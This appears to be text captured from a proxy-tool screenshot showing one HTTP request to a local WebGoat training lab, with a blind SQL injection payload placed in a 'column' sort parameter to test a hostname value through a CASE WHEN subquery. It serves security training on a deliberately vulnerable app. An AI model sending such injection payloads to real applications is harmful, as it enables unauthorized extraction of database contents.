 Request
Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
(CASE+WHEN+(SELECT+hostname+FROM+servers+WHERE+hostname='webgoat-dev')+=+'webgoat-xyz'
+THEN+id+ELSE+status+END) HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
10 Cookie: JSESSIONID=eOOvhwqZcW3vwnOJfX5kIkOMlxZE_wDevisiv2_O
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15